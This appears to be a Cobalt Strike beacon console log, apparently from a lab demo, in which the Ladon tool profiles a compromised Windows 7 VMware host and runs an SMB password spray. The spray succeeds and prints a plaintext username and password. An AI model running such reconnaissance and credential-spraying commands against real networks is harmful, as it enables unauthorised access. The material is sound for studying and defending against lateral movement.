 beacon> Ladon np 192.168.80.33 SmbScan
[+] host called home, sent: 348771 bytes
[+] received output:
Start: 2025-03-07 06:36:55
PC Name: WEB2025 Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  ME: x64 OS: x64
OS: Microsoft Windows 7 □□□
Machine Make: VMware, Inc.
Network: IS Available
[+] received output:
Ping: 8.8.8.8 Fail!
RunUser: null PR: *IsAdmin
PID: 3552  CurrentProcess: rundll32
[+] received output:
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 47502 MB
Scan userpass.txt
Threads: 80
Load SmbScan
[+] received output:
__MAC: 192.168.80.33       00-0C-29-A8-62-36 VMware
192.168.80.33 445 Open
SmbCheck 192.168.80.33 tom KKKS25QLv8l
[+] received output:
Successfully authenticated to the target
Found 192.168.80.33 tom KKKS25QLv8l ISOK
IP Finished!
End: 2025-03-07 06:37:00